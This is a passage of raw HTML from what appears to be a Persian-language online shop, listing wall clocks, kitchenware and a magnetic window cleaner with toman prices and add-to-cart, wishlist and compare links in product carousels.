			<a class="product-image" href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%d9%85%d8%af%d9%84-%d9%87%d9%85%d8%a7-%d9%be%d8%a7%d9%86%d8%af%d9%88%d9%84/">
			<div class="elm_txt_l out_of_stock"><span>ناموجود</span></div><div class="back_img"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/10/unnamed-1-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2020/10/unnamed-1-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/10/unnamed-1-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/10/unnamed-1-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/10/unnamed-1-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/10/unnamed-1-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/10/unnamed-1-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/10/unnamed-1-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/10/unnamed-1-50x50.jpg 50w" sizes="(max-width: 185px) 100vw, 185px" /></div><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/10/unnamed-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.vitabon.ir/wp-content/uploads/2020/10/unnamed-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/10/unnamed-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/10/unnamed-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/10/unnamed-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/10/unnamed-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/10/unnamed-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/10/unnamed-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/10/unnamed-50x50.jpg 50w" sizes="(max-width: 185px) 100vw, 185px" />			</a>
					</div>
		<div class="product-detail-area">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>250,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
 
			<h2 class="woocommerce-loop-product__title"><a href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%d9%85%d8%af%d9%84-%d9%87%d9%85%d8%a7-%d9%be%d8%a7%d9%86%d8%af%d9%88%d9%84/" rel="bookmark" title="ساعت دیواری پاندول دار">ساعت دیواری پاندول دار</a></h2>
				<div class="actions">
										<ul class="add-to-links">
						<li><div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="4971" class="add_to_wishlist archive_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip"></a></div></li>						<li class="compare-button"><a href="javascript:void(0);" data-action="add" data-pid="4971" class="button compare">مقایسه</a></li>
						<li>
							<div class="add-to-cart-wrap" data-toggle="tooltip" data-original-title="افزودن به سبد"><a href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%d9%85%d8%af%d9%84-%d9%87%d9%85%d8%a7-%d9%be%d8%a7%d9%86%d8%af%d9%88%d9%84/" data-quantity="1" class="button product_type_simple" data-product_id="4971" data-product_sku="k487" aria-label="خواندن بیشتر درباره &ldquo;ساعت دیواری پاندول دار&rdquo;" rel="nofollow" data-success_message="">افزودن به سبد</a></div>						</li>
					</ul>
				</div>
		</div>
	</div>
</div>
</div>
			
				<div class="swiper-slide"><div class="swiper-slide item">
	<div class="item-area item_general clear product type-product post-4794 status-publish outofstock product_cat-458 product_cat-21 product_cat-478 has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes"> 
			
		<div class="product-image-area">
			<a class="product-image" href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%da%af%d8%b1%d8%af/">
			
	
<div class="back_img"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/10/4010a71246614c46963e522fe6dd3652.w_1170h_2071r_k-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2020/10/4010a71246614c46963e522fe6dd3652.w_1170h_2071r_k-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/10/4010a71246614c46963e522fe6dd3652.w_1170h_2071r_k-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/10/4010a71246614c46963e522fe6dd3652.w_1170h_2071r_k-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/10/4010a71246614c46963e522fe6dd3652.w_1170h_2071r_k-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/10/4010a71246614c46963e522fe6dd3652.w_1170h_2071r_k-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/10/4010a71246614c46963e522fe6dd3652.w_1170h_2071r_k-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/10/4010a71246614c46963e522fe6dd3652.w_1170h_2071r_k-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/10/4010a71246614c46963e522fe6dd3652.w_1170h_2071r_k-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2020/10/4010a71246614c46963e522fe6dd3652.w_1170h_2071r_k-550x550.jpg 550w" sizes="(max-width: 185px) 100vw, 185px" /></div><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/10/3245b285133f4978a0d93c6ea59448c4-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.vitabon.ir/wp-content/uploads/2020/10/3245b285133f4978a0d93c6ea59448c4-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/10/3245b285133f4978a0d93c6ea59448c4-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/10/3245b285133f4978a0d93c6ea59448c4-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/10/3245b285133f4978a0d93c6ea59448c4-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/10/3245b285133f4978a0d93c6ea59448c4-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/10/3245b285133f4978a0d93c6ea59448c4-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/10/3245b285133f4978a0d93c6ea59448c4-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/10/3245b285133f4978a0d93c6ea59448c4-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2020/10/3245b285133f4978a0d93c6ea59448c4-550x550.jpg 550w" sizes="(max-width: 185px) 100vw, 185px" />			</a>
					</div>
		<div class="product-detail-area">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>340,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></del> <span class="screen-reader-text">Original price was: 340,000&nbsp;تومان.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>275,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></ins><span class="screen-reader-text">Current price is: 275,000&nbsp;تومان.</span></span>
 
			<h2 class="woocommerce-loop-product__title"><a href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%da%af%d8%b1%d8%af/" rel="bookmark" title="ساعت دیواری گرد دو موتوره">ساعت دیواری گرد دو موتوره</a></h2>
				<div class="actions">
										<ul class="add-to-links">
						<li><div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="4794" class="add_to_wishlist archive_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip"></a></div></li>						<li class="compare-button"><a href="javascript:void(0);" data-action="add" data-pid="4794" class="button compare">مقایسه</a></li>
						<li>
							<div class="add-to-cart-wrap" data-toggle="tooltip" data-original-title="انتخاب گزینه"><a href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%da%af%d8%b1%d8%af/" data-quantity="1" class="button product_type_variable" data-product_id="4794" data-product_sku="" aria-label="انتخاب گزینه ها برای &ldquo;ساعت دیواری گرد دو موتوره&rdquo;" rel="nofollow">انتخاب گزینه</a></div>						</li>
					</ul>
				</div>
		</div>
	</div>
</div>
</div>
			
				<div class="swiper-slide"><div class="swiper-slide item">
	<div class="item-area item_general clear product type-product post-4271 status-publish first instock product_cat-458 product_cat-466 product_cat-21 has-post-thumbnail shipping-taxable purchasable product-type-variable"> 
			
		<div class="product-image-area">
			<a class="product-image" href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%da%86%d8%b1%d9%85%db%8c-%d8%b2%db%8c%d9%85%d9%86%d8%b3/">
			<div class="prd_color_list"></div><div class="back_img"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/08/photo_2019-12-31_16-35-50-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2020/08/photo_2019-12-31_16-35-50-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/08/photo_2019-12-31_16-35-50-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/08/photo_2019-12-31_16-35-50-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/08/photo_2019-12-31_16-35-50-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/08/photo_2019-12-31_16-35-50-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/08/photo_2019-12-31_16-35-50-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/08/photo_2019-12-31_16-35-50-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/08/photo_2019-12-31_16-35-50-50x50.jpg 50w" sizes="(max-width: 185px) 100vw, 185px" /></div><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/08/Untitled-1-13-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.vitabon.ir/wp-content/uploads/2020/08/Untitled-1-13-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/08/Untitled-1-13-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/08/Untitled-1-13-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/08/Untitled-1-13-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/08/Untitled-1-13-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/08/Untitled-1-13-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/08/Untitled-1-13-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/08/Untitled-1-13-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2020/08/Untitled-1-13.jpg 500w" sizes="(max-width: 185px) 100vw, 185px" />			</a>
					</div>
		<div class="product-detail-area">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>850,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
 
			<h2 class="woocommerce-loop-product__title"><a href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%da%86%d8%b1%d9%85%db%8c-%d8%b2%db%8c%d9%85%d9%86%d8%b3/" rel="bookmark" title="ساعت دیواری چرمی زیمنس">ساعت دیواری چرمی زیمنس</a></h2>
				<div class="actions">
										<ul class="add-to-links">
						<li><div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="4271" class="add_to_wishlist archive_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip"></a></div></li>						<li class="compare-button"><a href="javascript:void(0);" data-action="add" data-pid="4271" class="button compare">مقایسه</a></li>
						<li>
							<div class="add-to-cart-wrap" data-toggle="tooltip" data-original-title="انتخاب گزینه"><a href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d8%b9%d8%aa-%da%86%d8%b1%d9%85%db%8c-%d8%b2%db%8c%d9%85%d9%86%d8%b3/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4271" data-product_sku="k394" aria-label="انتخاب گزینه ها برای &ldquo;ساعت دیواری چرمی زیمنس&rdquo;" rel="nofollow">انتخاب گزینه</a></div>						</li>
					</ul>
				</div>
		</div>
	</div>
</div>
</div>
					
			</div>
			<div class="mweb-swiper-pagination"></div><div class="mweb-swiper-next"><i class="fal fa-angle-right"></i></div><div class="mweb-swiper-prev"><i class="fal fa-angle-left"></i></div>		</div>
		
		
	</section>

		</div>
				</div>
				<div class="elementor-element elementor-element-3700f13e product-type-0 swiper-slider-nav-both elementor-widget elementor-widget-mweb-product-related" data-id="3700f13e" data-element_type="widget" data-widget_type="mweb-product-related.default">
				<div class="elementor-widget-container">
			
	<section class="block-wrap related products prdtype_3prdtype_1">

					<div class="block-title"><span class="title"><i class="small fal fa-retweet"></i>محصولات مشابه</span></div>
				
		
		<div class="swiper sw_slider_related" dir='rtl' id="sl_2" data-slider="{&quot;slidesPerView&quot;:1,&quot;spaceBetween&quot;:15,&quot;watchSlidesVisibility&quot;:true,&quot;loop&quot;:true,&quot;autoplay&quot;:true,&quot;touchMoveStopPropagation&quot;:true,&quot;pagination&quot;:{&quot;el&quot;:&quot;.mweb-swiper-pagination&quot;,&quot;clickable&quot;:true},&quot;navigation&quot;:{&quot;nextEl&quot;:&quot;.mweb-swiper-next&quot;,&quot;prevEl&quot;:&quot;.mweb-swiper-prev&quot;},&quot;breakpoints&quot;:{&quot;575&quot;:{&quot;slidesPerView&quot;:1},&quot;768&quot;:{&quot;slidesPerView&quot;:2},&quot;1024&quot;:{&quot;slidesPerView&quot;:5}}}">
			<div class="swiper-wrapper">
			
				<div class="swiper-slide"><div class="item">		<div class="item-area item_general clear onbackorder"> 
			<div class="product-image-area">
				<a class="product-image" href="https://www.vitabon.ir/product/%d8%b4%db%8c%d8%b4%d9%87-%d8%b4%d9%88%d8%b1-%d9%85%d8%ba%d9%86%d8%a7%d8%b7%db%8c%d8%b3%db%8c-%d8%b4%db%8c%d8%b4%d9%87-%d8%af%d9%88-%d8%ac%d8%af%d8%a7%d8%b1%d9%87/">
				<div class="back_img"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2024/01/4244130-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2024/01/4244130-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2024/01/4244130-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2024/01/4244130-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2024/01/4244130-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2024/01/4244130-80x80.jpg 80w, https://www.vitabon.ir/wp-content/uploads/2024/01/4244130-209x209.jpg 209w" sizes="(max-width: 185px) 100vw, 185px" /></div><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2024/01/4244167-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="شیشه شور مغناطیسی" srcset="https://www.vitabon.ir/wp-content/uploads/2024/01/4244167-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2024/01/4244167-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2024/01/4244167-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2024/01/4244167-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2024/01/4244167-80x80.jpg 80w, https://www.vitabon.ir/wp-content/uploads/2024/01/4244167-209x209.jpg 209w" sizes="(max-width: 185px) 100vw, 185px" />				</a>
			</div>
			<div class="product-detail-area">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,665,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
				<h3 class="product-name"><a href="https://www.vitabon.ir/product/%d8%b4%db%8c%d8%b4%d9%87-%d8%b4%d9%88%d8%b1-%d9%85%d8%ba%d9%86%d8%a7%d8%b7%db%8c%d8%b3%db%8c-%d8%b4%db%8c%d8%b4%d9%87-%d8%af%d9%88-%d8%ac%d8%af%d8%a7%d8%b1%d9%87/" rel="bookmark" title="شیشه شور مغناطیسی شیشه دو جداره">شیشه شور مغناطیسی شیشه دو جداره</a></h3>
				<div class="actions">
										<ul class="add-to-links">
						<li><div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="17722" class="add_to_wishlist archive_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip"></a></div></li>						<li class="compare-button"><a href="javascript:void(0);" data-action="add" data-pid="17722" class="button compare">مقایسه</a></li>						<li><div class="add-to-cart-wrap" data-toggle="tooltip" data-original-title="افزودن به سبد"><a href="?add-to-cart=17722" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17722" data-product_sku="k1691" aria-label="Add to cart: &ldquo;شیشه شور مغناطیسی شیشه دو جداره&rdquo;" rel="nofollow" data-success_message="&ldquo;شیشه شور مغناطیسی شیشه دو جداره&rdquo; has been added to your cart">افزودن به سبد</a></div></li>
					</ul>
				</div>
			</div>
		</div> 
		</div></div>	
				
				<div class="swiper-slide"><div class="item">		<div class="item-area item_general clear instock"> 
			<div class="product-image-area">
				<a class="product-image" href="https://www.vitabon.ir/product/%da%a9%d8%a7%d8%b3%d9%87-%da%86%d9%87%d8%a7%d8%b1-%d8%aa%d8%a7%db%8c%db%8c-%d8%ae%d8%a7%d9%84%d8%af%d8%a7%d8%b1/">
				<div class="back_img"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/06/photo_2020-06-17_22-35-07-500x600-1-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2020/06/photo_2020-06-17_22-35-07-500x600-1-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/06/photo_2020-06-17_22-35-07-500x600-1-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/06/photo_2020-06-17_22-35-07-500x600-1-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/06/photo_2020-06-17_22-35-07-500x600-1-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/06/photo_2020-06-17_22-35-07-500x600-1-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/06/photo_2020-06-17_22-35-07-500x600-1-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/06/photo_2020-06-17_22-35-07-500x600-1-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/06/photo_2020-06-17_22-35-07-500x600-1-50x50.jpg 50w" sizes="(max-width: 185px) 100vw, 185px" /></div><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/06/1K267-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.vitabon.ir/wp-content/uploads/2020/06/1K267-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K267-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K267-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K267-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K267-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K267-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K267-550x550.jpg 550w" sizes="(max-width: 185px) 100vw, 185px" />				</a>
			</div>
			<div class="product-detail-area">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>210,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
				<h3 class="product-name"><a href="https://www.vitabon.ir/product/%da%a9%d8%a7%d8%b3%d9%87-%da%86%d9%87%d8%a7%d8%b1-%d8%aa%d8%a7%db%8c%db%8c-%d8%ae%d8%a7%d9%84%d8%af%d8%a7%d8%b1/" rel="bookmark" title="کاسه چهار تایی خالدار">کاسه چهار تایی خالدار</a></h3>
				<div class="actions">
										<ul class="add-to-links">
						<li><div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="3432" class="add_to_wishlist archive_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip"></a></div></li>						<li class="compare-button"><a href="javascript:void(0);" data-action="add" data-pid="3432" class="button compare">مقایسه</a></li>						<li><div class="add-to-cart-wrap" data-toggle="tooltip" data-original-title="افزودن به سبد"><a href="?add-to-cart=3432" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3432" data-product_sku="1K267" aria-label="Add to cart: &ldquo;کاسه چهار تایی خالدار&rdquo;" rel="nofollow" data-success_message="&ldquo;کاسه چهار تایی خالدار&rdquo; has been added to your cart">افزودن به سبد</a></div></li>
					</ul>
				</div>
			</div>
		</div> 
		</div></div>	
				
				<div class="swiper-slide"><div class="item">		<div class="item-area item_general clear instock"> 
			<div class="product-image-area">
				<a class="product-image" href="https://www.vitabon.ir/product/%d8%b2%db%8c%d8%aa%d9%88%d9%86-%d8%ae%d9%88%d8%b1%db%8c-%d8%b7%d8%b1%d8%ad-%d9%88%d8%a7%d9%84/">
				<div class="back_img"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/06/unnamed-6-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2020/06/unnamed-6-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/06/unnamed-6-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/06/unnamed-6-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/06/unnamed-6-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/06/unnamed-6-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/06/unnamed-6-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/06/unnamed-6-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/06/unnamed-6-50x50.jpg 50w" sizes="(max-width: 185px) 100vw, 185px" /></div><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/06/1K256-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.vitabon.ir/wp-content/uploads/2020/06/1K256-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K256-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K256-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K256-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K256-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K256-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K256-550x550.jpg 550w" sizes="(max-width: 185px) 100vw, 185px" />				</a>
			</div>
			<div class="product-detail-area">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>80,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
				<h3 class="product-name"><a href="https://www.vitabon.ir/product/%d8%b2%db%8c%d8%aa%d9%88%d9%86-%d8%ae%d9%88%d8%b1%db%8c-%d8%b7%d8%b1%d8%ad-%d9%88%d8%a7%d9%84/" rel="bookmark" title="زیتون خوری طرح وال">زیتون خوری طرح وال</a></h3>
				<div class="actions">
										<ul class="add-to-links">
						<li><div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="3360" class="add_to_wishlist archive_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip"></a></div></li>						<li class="compare-button"><a href="javascript:void(0);" data-action="add" data-pid="3360" class="button compare">مقایسه</a></li>						<li><div class="add-to-cart-wrap" data-toggle="tooltip" data-original-title="افزودن به سبد"><a href="?add-to-cart=3360" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3360" data-product_sku="1K256" aria-label="Add to cart: &ldquo;زیتون خوری طرح وال&rdquo;" rel="nofollow" data-success_message="&ldquo;زیتون خوری طرح وال&rdquo; has been added to your cart">افزودن به سبد</a></div></li>
					</ul>
				</div>
			</div>
		</div> 
		</div></div>	
				
				<div class="swiper-slide"><div class="item">		<div class="item-area item_general clear instock"> 
			<div class="product-image-area">
				<a class="product-image" href="https://www.vitabon.ir/product/%d9%87%d8%b3%d8%aa%d9%87-%da%af%db%8c%d8%b1-%d9%85%d8%ae%d8%b2%d9%86-%d8%af%d8%a7%d8%b1-%d8%a2%d9%84%d8%a8%d8%a7%d9%84%d9%88-%d8%aa%da%a9%d8%aa%d8%a7/">
				<div class="back_img"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/06/WhatsApp-Image-2018-06-09-at-12.18.49-185x185.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2020/06/WhatsApp-Image-2018-06-09-at-12.18.49-185x185.jpeg 185w, https://www.vitabon.ir/wp-content/uploads/2020/06/WhatsApp-Image-2018-06-09-at-12.18.49-100x100.jpeg 100w, https://www.vitabon.ir/wp-content/uploads/2020/06/WhatsApp-Image-2018-06-09-at-12.18.49-150x150.jpeg 150w, https://www.vitabon.ir/wp-content/uploads/2020/06/WhatsApp-Image-2018-06-09-at-12.18.49-300x300.jpeg 300w, https://www.vitabon.ir/wp-content/uploads/2020/06/WhatsApp-Image-2018-06-09-at-12.18.49-75x75.jpeg 75w, https://www.vitabon.ir/wp-content/uploads/2020/06/WhatsApp-Image-2018-06-09-at-12.18.49-209x209.jpeg 209w, https://www.vitabon.ir/wp-content/uploads/2020/06/WhatsApp-Image-2018-06-09-at-12.18.49-110x110.jpeg 110w, https://www.vitabon.ir/wp-content/uploads/2020/06/WhatsApp-Image-2018-06-09-at-12.18.49-50x50.jpeg 50w" sizes="(max-width: 185px) 100vw, 185px" /></div><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/06/1K235-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.vitabon.ir/wp-content/uploads/2020/06/1K235-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K235-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K235-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K235-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K235-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K235-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K235-550x550.jpg 550w" sizes="(max-width: 185px) 100vw, 185px" />				</a>
			</div>
			<div class="product-detail-area">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>150,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
				<h3 class="product-name"><a href="https://www.vitabon.ir/product/%d9%87%d8%b3%d8%aa%d9%87-%da%af%db%8c%d8%b1-%d9%85%d8%ae%d8%b2%d9%86-%d8%af%d8%a7%d8%b1-%d8%a2%d9%84%d8%a8%d8%a7%d9%84%d9%88-%d8%aa%da%a9%d8%aa%d8%a7/" rel="bookmark" title="هسته گیر مخزن دار تکتا">هسته گیر مخزن دار تکتا</a></h3>
				<div class="actions">
										<ul class="add-to-links">
						<li><div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="3195" class="add_to_wishlist archive_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip"></a></div></li>						<li class="compare-button"><a href="javascript:void(0);" data-action="add" data-pid="3195" class="button compare">مقایسه</a></li>						<li><div class="add-to-cart-wrap" data-toggle="tooltip" data-original-title="افزودن به سبد"><a href="?add-to-cart=3195" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3195" data-product_sku="1K235" aria-label="Add to cart: &ldquo;هسته گیر مخزن دار تکتا&rdquo;" rel="nofollow" data-success_message="&ldquo;هسته گیر مخزن دار تکتا&rdquo; has been added to your cart">افزودن به سبد</a></div></li>
					</ul>
				</div>
			</div>
		</div> 
		</div></div>	
				
				<div class="swiper-slide"><div class="item">		<div class="item-area item_general clear instock"> 
			<div class="product-image-area">
				<a class="product-image" href="https://www.vitabon.ir/product/%d8%b5%d8%a7%d9%81%db%8c-%d8%b3%db%8c%d9%86%da%a9-%d8%b7%d9%84%d9%82%db%8c/">
